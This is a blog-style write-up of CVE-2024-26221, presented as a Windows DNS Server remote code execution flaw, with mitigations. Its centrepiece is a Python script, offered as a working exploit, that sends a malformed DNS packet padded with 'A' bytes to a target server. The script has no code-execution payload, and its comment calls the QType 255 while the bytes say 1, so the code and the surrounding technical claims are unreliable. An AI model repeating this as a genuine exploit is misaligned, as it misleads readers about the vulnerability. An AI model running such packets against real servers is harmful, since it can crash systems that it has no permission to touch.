In this long read post, we'll cover the details of CVE-2024-26221, highlighting the root cause of the problem, a working exploit, and several countermeasures against it. This remote code execution vulnerability affects the Windows DNS Server and poses a critical risk to the security of systems across the globe.
Windows DNS Server Remote Code Execution Vulnerability
CVE-2024-26221 involves a remote code execution vulnerability that exists within the Windows DNS Server due to its faulty parsing of incoming DNS queries. When the DNS server receives a specially crafted packet, it can lead to the execution of arbitrary code with full system privileges. This vulnerability affects all versions of Windows Server starting from 2008 up to the latest 2022 edition.
Here are some links to the original sources and references related to CVE-2024-26221
1. Microsoft Security Advisory for CVE-2024-26221
2. NVD - National Vulnerability Database Entry for CVE-2024-26221
3. Exploit Database Entry for CVE-2024-26221
Exploit Details
In the affected Windows DNS Server, there exists a vulnerability while parsing DNS queries that can lead to a buffer overflow. This buffer overflow can then be leveraged by an attacker to execute arbitrary code on the vulnerable machine.
Here's an example of a simple Python script that exploits this vulnerability
import socket
import sys
target = '192.168.1.2' # IP address of the vulnerable DNS server
port = 53
buffer = b'\x01\x00\x00\x01\x00\x00\x00\x00\x00\x01' # DNS Header
buffer += b'\x41' * (255 - len(buffer)) # Malicious payload
buffer += b'\x00\x00\xFF' # DNS Query Trailer
buffer += b'\x00\x01' # QType (255)
buffer += b'\x00\x01' # QClass (1)
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(buffer, (target, port))
sock.close()
print(f"Exploit sent to {target}:{port}")
Before running this script, replace the '192.168.1.2' with the IP address of your targeted vulnerable DNS server. Keep in mind that running this exploit may cause instability or a crash on the targeted system, depending on the environment. If your goal is penetration testing, ensure that you have the necessary permissions before proceeding.
There are several steps you can take to protect your systems against CVE-2024-26221
1. Patch Management: Apply the latest security patches provided by Microsoft to fix the vulnerability. The patches can be downloaded from the Microsoft Security Advisory for CVE-2024-26221.
2. Network Segmentation: Implement strict network segmentation to limit the exposure of the DNS server to the potential external attacks. By placing the vulnerable server behind firewalls and allowing only trusted traffic to reach it, you can reduce the risk of a successful exploit.
3. Access Controls: Ensure that only authorized personnel have access to the systems and services related to the Windows DNS Server infrastructure. Limiting the number of users with administrative privileges can lessen the potential for insider threats.
Conclusion
CVE-2024-26221 poses a significant risk to organizations utilizing the Windows DNS Server. By understanding the exploit details, following the references provided, and implementing the suggested countermeasures, you can safeguard your infrastructure from this remote code execution vulnerability. Don't underestimate the importance of keeping your systems up to date and applying security best practices at every level of your network!
Timeline
Published on: 04/09/2024 17:15:41 UTC
Last modified on: 04/10/2024 13:24:00 UTC
